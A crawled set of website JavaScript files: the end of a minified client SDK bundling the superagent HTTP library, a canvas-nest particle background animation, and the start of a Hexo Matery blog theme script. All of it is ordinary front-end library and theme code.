n=e.version,r=e.status,i=e.url,o=e.activatedAt,s=e.deactivatedAt;return{statisticName:t.statisticName,version:n,status:r,url:i,activatedAt:l(o.iso),deactivatedAt:l(s.iso)}})})}})},function(t,e,n){"use strict";var r=n(338);t.exports=function(t){return t.setAdapters(r),t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(339);Object.defineProperty(e,"request",{enumerable:!0,get:function(){return r.request}}),Object.defineProperty(e,"upload",{enumerable:!0,get:function(){return r.upload}});var i=window.localStorage,o=window.WebSocket,s={name:"Browser"};e.WebSocket=o,e.platformInfo=s,e.storage=i},function(t,e,n){"use strict";function r(t){return{ok:t.ok,status:t.status,headers:t.header,data:t.body}}Object.defineProperty(e,"__esModule",{value:!0}),e.upload=e.request=void 0;var i=n(340),o=n(341);e.request=function(t,e){void 0===e&&(e={});var n=e.method,s=void 0===n?"GET":n,a=e.data,u=e.headers,c=e.onprogress,f=e.signal;if(null===f||void 0===f?void 0:f.aborted)return Promise.reject(new i.AbortError("Request aborted"));var l=o(s,t);return u&&l.set(u),c&&l.on("progress",c),new Promise(function(t,e){var n=function(){e(new i.AbortError("Request aborted")),l.abort()};null===f||void 0===f||f.addEventListener("abort",n),l.send(a).then(function(e){return t(r(e))}).catch(function(n){n.response?t(r(n.response)):e(n)}).finally(function(){return null===f||void 0===f?void 0:f.removeEventListener("abort",n)})})},e.upload=function(t,e,n){void 0===n&&(n={});var s=n.method,a=void 0===s?"POST":s,u=n.data,c=n.headers,f=n.onprogress,l=n.signal;if(null===l||void 0===l?void 0:l.aborted)return Promise.reject(new i.AbortError("Request aborted"));var d=o(a,t).attach(e.field,e.data,e.name);return u&&d.field(u),c&&d.set(c),f&&d.on("progress",f),new Promise(function(t,e){var n=function(){e(new i.AbortError("Request aborted")),d.abort()};null===l||void 0===l||l.addEventListener("abort",n),d.then(function(e){return t(r(e))}).catch(function(n){n.response?t(r(n.response)):e(n)}).finally(function(){return null===l||void 0===l?void 0:l.removeEventListener("abort",n)})})}},function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbortError",function(){return o});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var i=function(t,e){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.name="AbortError",e}return r(e,t),e}(Error)},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t){"@babel/helpers - typeof";return(i="function"==typeof g.default&&"symbol"===(0,y.default)(_.default)?function(t){return void 0===t?"undefined":(0,y.default)(t)}:function(t){return t&&"function"==typeof g.default&&t.constructor===g.default&&t!==g.default.prototype?"symbol":void 0===t?"undefined":(0,y.default)(t)})(t)}function o(){}function s(t){if(!A(t))return t;var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&a(e,n,t[n]);return e.join("&")}function a(t,e,n){if(void 0!==n){if(null===n)return void t.push(encodeURI(e));if(Array.isArray(n))n.forEach(function(n){a(t,e,n)});else if(A(n))for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&a(t,"".concat(e,"[").concat(r,"]"),n[r]);else t.push(encodeURI(e)+"="+encodeURIComponent(n))}}function u(t){for(var e,n,r={},i=t.split("&"),o=0,s=i.length;o<s;++o)e=i[o],n=e.indexOf("="),-1===n?r[decodeURIComponent(e)]="":r[decodeURIComponent(e.slice(0,n))]=decodeURIComponent(e.slice(n+1));return r}function c(t){for(var e,n,r,i,o=t.split(/\r?\n/),s={},a=0,u=o.length;a<u;++a)n=o[a],-1!==(e=n.indexOf(":"))&&(r=n.slice(0,e).toLowerCase(),i=x(n.slice(e+1)),s[r]=i);return s}function f(t){return/[\/+]json($|[^-\w])/.test(t)}function l(t){this.req=t,this.xhr=this.req.xhr,this.text="HEAD"!==this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var e=this.xhr.status;1223===e&&(e=204),this._setStatusProperties(e),this.headers=c(this.xhr.getAllResponseHeaders()),this.header=this.headers,this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&t._responseType?this.body=this.xhr.response:this.body="HEAD"===this.req.method?null:this._parseBody(this.text?this.text:this.xhr.response)}function d(t,e){var n=this;this._query=this._query||[],this.method=t,this.url=e,this.header={},this._header={},this.on("end",function(){var t=null,e=null;try{e=new l(n)}catch(e){return t=new Error("Parser is unable to parse the response"),t.parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",e);var r;try{n._isResponseOK(e)||(r=new Error(e.statusText||e.text||"Unsuccessful HTTP response"))}catch(t){r=t}r?(r.original=t,r.response=e,r.status=e.status,n.callback(r,e)):n.callback(null,e)})}function h(t,e,n){var r=C("DELETE",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}var p,v=n(61),_=r(v),b=n(30),y=r(b),m=n(51),g=r(m);"undefined"!=typeof window?p=window:"undefined"==typeof self?(console.warn("Using browser-only version of superagent in non-browser environment"),p=void 0):p=self;var O=n(342),w=n(343),j=n(344),A=n(170),S=n(345),E=n(347);t.exports=function(t,n){return"function"==typeof n?new e.Request("GET",t).end(n):1===arguments.length?new e.Request("GET",t):new e.Request(t,n)},e=t.exports;var C=e;e.Request=d,C.getXHR=function(){if(p.XMLHttpRequest&&(!p.location||"file:"!==p.location.protocol||!p.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){}throw new Error("Browser-only version of superagent could not find XHR")};var x="".trim?function(t){return t.trim()}:function(t){return t.replace(/(^\s*|\s*$)/g,"")};C.serializeObject=s,C.parseString=u,C.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},C.serialize={"application/x-www-form-urlencoded":s,"application/json":w},C.parse={"application/x-www-form-urlencoded":u,"application/json":JSON.parse},S(l.prototype),l.prototype._parseBody=function(t){var e=C.parse[this.type];return this.req._parser?this.req._parser(this,t):(!e&&f(this.type)&&(e=C.parse["application/json"]),e&&t&&(t.length>0||t instanceof Object)?e(t):null)},l.prototype.toError=function(){var t=this.req,e=t.method,n=t.url,r="cannot ".concat(e," ").concat(n," (").concat(this.status,")"),i=new Error(r);return i.status=this.status,i.method=e,i.url=n,i},C.Response=l,O(d.prototype),j(d.prototype),d.prototype.type=function(t){return this.set("Content-Type",C.types[t]||t),this},d.prototype.accept=function(t){return this.set("Accept",C.types[t]||t),this},d.prototype.auth=function(t,e,n){1===arguments.length&&(e=""),"object"===i(e)&&null!==e&&(n=e,e=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(t){if("function"==typeof btoa)return btoa(t);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(t,e,n,r)},d.prototype.query=function(t){return"string"!=typeof t&&(t=s(t)),t&&this._query.push(t),this},d.prototype.attach=function(t,e,n){if(e){if(this._data)throw new Error("superagent can't mix .send() and .attach()");this._getFormData().append(t,e,n||e.name)}return this},d.prototype._getFormData=function(){return this._formData||(this._formData=new p.FormData),this._formData},d.prototype.callback=function(t,e){if(this._shouldRetry(t,e))return this._retry();var n=this._callback;this.clearTimeout(),t&&(this._maxRetries&&(t.retries=this._retries-1),this.emit("error",t)),n(t,e)},d.prototype.crossDomainError=function(){var t=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");t.crossDomain=!0,t.status=this.status,t.method=this.method,t.url=this.url,this.callback(t)},d.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},d.prototype.ca=d.prototype.agent,d.prototype.buffer=d.prototype.ca,d.prototype.write=function(){throw new Error("Streaming is not supported in browser version of superagent")},d.prototype.pipe=d.prototype.write,d.prototype._isHost=function(t){return t&&"object"===i(t)&&!Array.isArray(t)&&"[object Object]"!==Object.prototype.toString.call(t)},d.prototype.end=function(t){this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=t||o,this._finalizeQueryString(),this._end()},d.prototype._setUploadTimeout=function(){var t=this;this._uploadTimeout&&!this._uploadTimeoutTimer&&(this._uploadTimeoutTimer=setTimeout(function(){t._timeoutError("Upload timeout of ",t._uploadTimeout,"ETIMEDOUT")},this._uploadTimeout))},d.prototype._end=function(){if(this._aborted)return this.callback(new Error("The request has been aborted even before .end() was called"));var t=this;this.xhr=C.getXHR();var e=this.xhr,n=this._formData||this._data;this._setTimeouts(),e.onreadystatechange=function(){var n=e.readyState;if(n>=2&&t._responseTimeoutTimer&&clearTimeout(t._responseTimeoutTimer),4===n){var r;try{r=e.status}catch(t){r=0}if(!r){if(t.timedout||t._aborted)return;return t.crossDomainError()}t.emit("end")}};var r=function(e,n){n.total>0&&(n.percent=n.loaded/n.total*100,100===n.percent&&clearTimeout(t._uploadTimeoutTimer)),n.direction=e,t.emit("progress",n)};if(this.hasListeners("progress"))try{e.addEventListener("progress",r.bind(null,"download")),e.upload&&e.upload.addEventListener("progress",r.bind(null,"upload"))}catch(t){}e.upload&&this._setUploadTimeout();try{this.username&&this.password?e.open(this.method,this.url,!0,this.username,this.password):e.open(this.method,this.url,!0)}catch(t){return this.callback(t)}if(this._withCredentials&&(e.withCredentials=!0),!this._formData&&"GET"!==this.method&&"HEAD"!==this.method&&"string"!=typeof n&&!this._isHost(n)){var i=this._header["content-type"],o=this._serializer||C.serialize[i?i.split(";")[0]:""];!o&&f(i)&&(o=C.serialize["application/json"]),o&&(n=o(n))}for(var s in this.header)null!==this.header[s]&&Object.prototype.hasOwnProperty.call(this.header,s)&&e.setRequestHeader(s,this.header[s]);this._responseType&&(e.responseType=this._responseType),this.emit("request",this),e.send(void 0===n?null:n)},C.agent=function(){return new E},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach(function(t){E.prototype[t.toLowerCase()]=function(e,n){var r=new C.Request(t,e);return this._setDefaults(r),n&&r.end(n),r}}),E.prototype.del=E.prototype.delete,C.get=function(t,e,n){var r=C("GET",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},C.head=function(t,e,n){var r=C("HEAD",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},C.options=function(t,e,n){var r=C("OPTIONS",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},C.del=h,C.delete=h,C.patch=function(t,e,n){var r=C("PATCH",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},C.post=function(t,e,n){var r=C("POST",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},C.put=function(t,e,n){var r=C("PUT",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}},function(t,e,n){function r(t){if(t)return i(t)}function i(t){for(var e in r.prototype)t[e]=r.prototype[e];return t}t.exports=r,r.prototype.on=r.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},r.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n=this._callbacks["$"+t];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var r,i=0;i<n.length;i++)if((r=n[i])===e||r.fn===e){n.splice(i,1);break}return 0===n.length&&delete this._callbacks["$"+t],this},r.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(n){n=n.slice(0);for(var r=0,i=n.length;r<i;++r)n[r].apply(this,e)}return this},r.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},r.prototype.hasListeners=function(t){return!!this.listeners(t).length}},function(t,e){function n(t,e,n){r(t,"",[],void 0);var i;for(i=0===c.length?JSON.stringify(t,e,n):JSON.stringify(t,a(e),n);0!==u.length;){var o=u.pop();4===o.length?Object.defineProperty(o[0],o[1],o[3]):o[0][o[1]]=o[2]}return i}function r(t,e,n,i){var o;if("object"==typeof t&&null!==t){for(o=0;o<n.length;o++)if(n[o]===t){var s=Object.getOwnPropertyDescriptor(i,e);return void(void 0!==s.get?s.configurable?(Object.defineProperty(i,e,{value:"[Circular]"}),u.push([i,e,t,s])):c.push([t,e]):(i[e]="[Circular]",u.push([i,e,t])))}if(n.push(t),Array.isArray(t))for(o=0;o<t.length;o++)r(t[o],o,n,t);else{var a=Object.keys(t);for(o=0;o<a.length;o++){var f=a[o];r(t[f],f,n,t)}}n.pop()}}function i(t,e){return t<e?-1:t>e?1:0}function o(t,e,n){var r,i=s(t,"",[],void 0)||t;for(r=0===c.length?JSON.stringify(i,e,n):JSON.stringify(i,a(e),n);0!==u.length;){var o=u.pop();4===o.length?Object.defineProperty(o[0],o[1],o[3]):o[0][o[1]]=o[2]}return r}function s(t,e,n,r){var o;if("object"==typeof t&&null!==t){for(o=0;o<n.length;o++)if(n[o]===t){var a=Object.getOwnPropertyDescriptor(r,e);return void(void 0!==a.get?a.configurable?(Object.defineProperty(r,e,{value:"[Circular]"}),u.push([r,e,t,a])):c.push([t,e]):(r[e]="[Circular]",u.push([r,e,t])))}if("function"==typeof t.toJSON)return;if(n.push(t),Array.isArray(t))for(o=0;o<t.length;o++)s(t[o],o,n,t);else{var f={},l=Object.keys(t).sort(i);for(o=0;o<l.length;o++){var d=l[o];s(t[d],d,n,t),f[d]=t[d]}if(void 0===r)return f;u.push([r,e,t]),r[e]=f}n.pop()}}function a(t){return t=void 0!==t?t:function(t,e){return e},function(e,n){if(c.length>0)for(var r=0;r<c.length;r++){var i=c[r];if(i[1]===e&&i[0]===n){n="[Circular]",c.splice(r,1);break}}return t.call(this,e,n)}}t.exports=n,n.default=n,n.stable=o,n.stableStringify=o;var u=[],c=[]},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t){"@babel/helpers - typeof";return(i="function"==typeof p.default&&"symbol"===(0,d.default)(f.default)?function(t){return void 0===t?"undefined":(0,d.default)(t)}:function(t){return t&&"function"==typeof p.default&&t.constructor===p.default&&t!==p.default.prototype?"symbol":void 0===t?"undefined":(0,d.default)(t)})(t)}function o(t){if(t)return s(t)}function s(t){for(var e in o.prototype)Object.prototype.hasOwnProperty.call(o.prototype,e)&&(t[e]=o.prototype[e]);return t}var a=n(3),u=r(a),c=n(61),f=r(c),l=n(30),d=r(l),h=n(51),p=r(h),v=n(170);t.exports=o,o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),clearTimeout(this._uploadTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,delete this._uploadTimeoutTimer,this},o.prototype.parse=function(t){return this._parser=t,this},o.prototype.responseType=function(t){return this._responseType=t,this},o.prototype.serialize=function(t){return this._serializer=t,this},o.prototype.timeout=function(t){if(!t||"object"!==i(t))return this._timeout=t,this._responseTimeout=0,this._uploadTimeout=0,this;for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e))switch(e){case"deadline":this._timeout=t.deadline;break;case"response":this._responseTimeout=t.response;break;case"upload":this._uploadTimeout=t.upload;break;default:console.warn("Unknown timeout option",e)}return this},o.prototype.retry=function(t,e){return 0!==arguments.length&&!0!==t||(t=1),t<=0&&(t=0),this._maxRetries=t,this._retries=0,this._retryCallback=e,this};var _=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(t,e){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(t,e);if(!0===n)return!0;if(!1===n)return!1}catch(t){console.error(t)}if(e&&e.status&&e.status>=500&&501!==e.status)return!0;if(t){if(t.code&&_.includes(t.code))return!0;if(t.timeout&&"ECONNABORTED"===t.code)return!0;if(t.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this.timedoutError=null,this._end()},o.prototype.then=function(t,e){var n=this;if(!this._fullfilledPromise){var r=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new u.default(function(t,e){r.on("abort",function(){if(!(n._maxRetries&&n._maxRetries>n._retries)){if(n.timedout&&n.timedoutError)return void e(n.timedoutError);var t=new Error("Aborted");t.code="ABORTED",t.status=n.status,t.method=n.method,t.url=n.url,e(t)}}),r.end(function(n,r){n?e(n):t(r)})})}return this._fullfilledPromise.then(t,e)},o.prototype.catch=function(t){return this.then(void 0,t)},o.prototype.use=function(t){return t(this),this},o.prototype.ok=function(t){if("function"!=typeof t)throw new Error("Callback required");return this._okCallback=t,this},o.prototype._isResponseOK=function(t){return!!t&&(this._okCallback?this._okCallback(t):t.status>=200&&t.status<300)},o.prototype.get=function(t){return this._header[t.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(t,e){if(v(t)){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&this.set(n,t[n]);return this}return this._header[t.toLowerCase()]=e,this.header[t]=e,this},o.prototype.unset=function(t){return delete this._header[t.toLowerCase()],delete this.header[t],this},o.prototype.field=function(t,e){if(null===t||void 0===t)throw new Error(".field(name, val) name can not be empty");if(this._data)throw new Error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()");if(v(t)){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&this.field(n,t[n]);return this}if(Array.isArray(e)){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&this.field(t,e[r]);return this}if(null===e||void 0===e)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof e&&(e=String(e)),this._getFormData().append(t,e),this},o.prototype.abort=function(){return this._aborted?this:(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort"),this)},o.prototype._auth=function(t,e,n,r){switch(n.type){case"basic":this.set("Authorization","Basic ".concat(r("".concat(t,":").concat(e))));break;case"auto":this.username=t,this.password=e;break;case"bearer":this.set("Authorization","Bearer ".concat(t))}return this},o.prototype.withCredentials=function(t){return void 0===t&&(t=!0),this._withCredentials=t,this},o.prototype.redirects=function(t){return this._maxRedirects=t,this},o.prototype.maxResponseSize=function(t){if("number"!=typeof t)throw new TypeError("Invalid argument");return this._maxResponseSize=t,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(t){var e=v(t),n=this._header["content-type"];if(this._formData)throw new Error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()");if(e&&!this._data)Array.isArray(t)?this._data=[]:this._isHost(t)||(this._data={});else if(t&&this._data&&this._isHost(this._data))throw new Error("Can't merge these send calls");if(e&&v(this._data))for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(this._data[r]=t[r]);else"string"==typeof t?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"===n?this._data?"".concat(this._data,"&").concat(t):t:(this._data||"")+t):this._data=t;return!e||this._isHost(t)?this:(n||this.type("json"),this)},o.prototype.sortQuery=function(t){return this._sort=void 0===t||t,this},o.prototype._finalizeQueryString=function(){var t=this._query.join("&");if(t&&(this.url+=(this.url.includes("?")?"&":"?")+t),this._query.length=0,this._sort){var e=this.url.indexOf("?");if(e>=0){var n=this.url.slice(e+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.slice(0,e)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.warn("Unsupported")},o.prototype._timeoutError=function(t,e,n){if(!this._aborted){var r=new Error("".concat(t+e,"ms exceeded"));r.timeout=e,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.timedoutError=r,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var t=this;this._timeout&&!this._timer&&(this._timer=setTimeout(function(){t._timeoutError("Timeout of ",t._timeout,"ETIME")},this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout(function(){t._timeoutError("Response timeout of ",t._responseTimeout,"ETIMEDOUT")},this._responseTimeout))}},function(t,e,n){"use strict";function r(t){if(t)return i(t)}function i(t){for(var e in r.prototype)Object.prototype.hasOwnProperty.call(r.prototype,e)&&(t[e]=r.prototype[e]);return t}var o=n(346);t.exports=r,r.prototype.get=function(t){return this.header[t.toLowerCase()]},r.prototype._setHeaderProperties=function(t){var e=t["content-type"]||"";this.type=o.type(e);var n=o.params(e);for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(this[r]=n[r]);this.links={};try{t.link&&(this.links=o.parseLinks(t.link))}catch(t){}},r.prototype._setStatusProperties=function(t){var e=t/100|0;this.statusCode=t,this.status=this.statusCode,this.statusType=e,this.info=1===e,this.ok=2===e,this.redirect=3===e,this.clientError=4===e,this.serverError=5===e,this.error=(4===e||5===e)&&this.toError(),this.created=201===t,this.accepted=202===t,this.noContent=204===t,this.badRequest=400===t,this.unauthorized=401===t,this.notAcceptable=406===t,this.forbidden=403===t,this.notFound=404===t,this.unprocessableEntity=422===t}},function(t,e,n){"use strict";e.type=function(t){return t.split(/ *; */).shift()},e.params=function(t){return t.split(/ *; */).reduce(function(t,e){var n=e.split(/ *= */),r=n.shift(),i=n.shift();return r&&i&&(t[r]=i),t},{})},e.parseLinks=function(t){return t.split(/ *, */).reduce(function(t,e){var n=e.split(/ *; */),r=n[0].slice(1,-1);return t[n[1].split(/ *= */)[1].slice(1,-1)]=r,t},{})},e.cleanHeader=function(t,e){return delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,e&&(delete t.authorization,delete t.cookie),t}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t){return u(t)||a(t)||s(t)||o()}function o(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?(0,_.default)(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(t,e):void 0}}function a(t){if(void 0!==p.default&&(0,d.default)(Object(t)))return(0,_.default)(t)}function u(t){if(Array.isArray(t))return c(t)}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function f(){this._defaults=[]}var l=n(169),d=r(l),h=n(51),p=r(h),v=n(348),_=r(v);["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert","disableTLSCerts"].forEach(function(t){f.prototype[t]=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return this._defaults.push({fn:t,args:n}),this}}),f.prototype._setDefaults=function(t){this._defaults.forEach(function(e){t[e.fn].apply(t,i(e.args))})},t.exports=f},function(t,e,n){t.exports={default:n(349),__esModule:!0}},function(t,e,n){n(39),n(350),t.exports=n(2).Array.from},function(t,e,n){"use strict";var r=n(31),i=n(16),o=n(44),s=n(102),a=n(103),u=n(67),c=n(351),f=n(72);i(i.S+i.F*!n(108)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,l,d=o(t),h="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,_=void 0!==v,b=0,y=f(d);if(_&&(v=r(v,p>2?arguments[2]:void 0,2)),void 0==y||h==Array&&a(y))for(e=u(d.length),n=new h(e);e>b;b++)c(n,b,_?v(d[b],b):d[b]);else for(l=y.call(d),n=new h;!(i=l.next()).done;b++)c(n,b,_?s(l,v,[i.value,b],!0):i.value);return n.length=b,n}})},function(t,e,n){"use strict";var r=n(18),i=n(42);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}}])});
//# sourceMappingURL=av-min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/libs/background/canvas-nest.js
body_size: 875
content:
! function () {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["iPad", "iPhone", "Android",
        "SymbianOS", "Windows Phone",
        "iPod", "webOS", "BlackBerry", "IEMobile"
    ];
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            return;
        }
    }

    function o(w, v, i) {
        return w.getAttribute(v) || i
    }

    function j(i) {
        return document.getElementsByTagName(i)
    }

    function l() {
        var i = j("script"),
            w = i.length,
            v = i[w - 1];
        return {
            l: w,
            z: o(v, "zIndex", -1),
            o: o(v, "opacity", 0.5),
            c: o(v, "color", "0,0,0"),
            n: o(v, "count", 99)
        }
    }

    function k() {
        r = u.width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, n = u.height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
    }

    function b() {
        e.clearRect(0, 0, r, n);
        var w = [f].concat(t);
        var x, v, A, B, z, y;
        t.forEach(function (i) {
            i.x += i.xa, i.y += i.ya, i.xa *= i.x > r || i.x < 0 ? -1 : 1, i.ya *= i.y > n || i.y < 0 ? -1 : 1, e.fillRect(i.x - 0.5, i.y - 0.5, 1, 1);
            for (v = 0; v < w.length; v++) {
                x = w[v];
                if (i !== x && null !== x.x && null !== x.y) {
                    B = i.x - x.x, z = i.y - x.y, y = B * B + z * z;
                    y < x.max && (x === f && y >= x.max / 2 && (i.x -= 0.03 * B, i.y -= 0.03 * z), A = (x.max - y) / x.max, e.beginPath(), e.lineWidth = A / 2, e.strokeStyle = "rgba(" + s.c + "," + (A + 0.2) + ")", e.moveTo(i.x, i.y), e.lineTo(x.x, x.y), e.stroke())
                }
            }
            w.splice(w.indexOf(i), 1)
        }), m(b)
    }
    var u = document.createElement("canvas"),
        s = l(),
        c = "c_n" + s.l,
        e = u.getContext("2d"),
        r, n, m = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (i) {
            window.setTimeout(i, 1000 / 45)
        },
        a = Math.random,
        f = {
            x: null,
            y: null,
            max: 20000
        };
    u.id = c;
    u.style.cssText = "position:fixed;top:0;left:0;z-index:" + s.z + ";opacity:" + s.o;
    j("body")[0].appendChild(u);
    k(), window.onresize = k;
    window.onmousemove = function (i) {
        i = i || window.event, f.x = i.clientX, f.y = i.clientY
    }, window.onmouseout = function () {
        f.x = null, f.y = null
    };
    for (var t = [], p = 0; s.n > p; p++) {
        var h = a() * r,
            g = a() * n,
            q = 2 * a() - 1,
            d = 2 * a() - 1;
        t.push({
            x: h,
            y: g,
            xa: q,
            ya: d,
            max: 6000
        })
    }
    setTimeout(function () {
        b()
    }, 100)
}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/js/matery.js
body_size: 2160
content:
$(function () {
    /**
     * 添加文章卡片hover效果.
     */
    let articleCardHover = function () {
        let animateClass = 'animated pulse';
        $('article .article').hover(function () {
            $(this).addClass(animateClass);
        }, function () {
            $(this).removeClass(animateClass);
        });
    };
    articleCardHover();

    /*菜单切换*/
    $('.sidenav').sidenav();

    /* 修复文章卡片 div 的宽度. */
    let fixPostCardWidth = function (srcId, targetId) {
        let srcDiv = $('#' + srcId);
        if (srcDiv.length === 0) {
            return;
        }

        let w = srcDiv.width();
        if (w >= 450) {
            w = w + 21;
        } else if (w >= 350 && w < 450) {
            w = w + 18;
        } else if (w >= 300 && w < 350) {
            w = w + 16;
        } else {
            w = w + 14;
        }
        $('#' + targetId).width(w);
    };

    /**
     * 修复footer部分的位置，使得在内容比较少时，footer也会在底部.
     */
    let fixFooterPosition = function () {
        $('.content').css('min-height', window.innerHeight - 165);
    };

    /**
     * 修复样式.
     */
    let fixStyles = function () {
        fixPostCardWidth('navContainer');
